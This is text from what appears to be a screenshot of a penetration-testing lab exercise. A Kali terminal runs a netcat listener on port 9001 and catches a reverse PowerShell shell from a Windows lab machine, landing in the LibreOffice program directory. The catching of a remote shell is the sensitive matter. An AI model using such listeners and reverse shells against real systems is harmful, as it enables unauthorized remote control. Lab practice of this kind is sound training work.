 ┌──(cadet㉿kali)-[~/PG/Windows/hepet]
└─$ rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.45.152] from (UNKNOWN) [192.168.236.140] 50771
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Program Files\LibreOffice\program>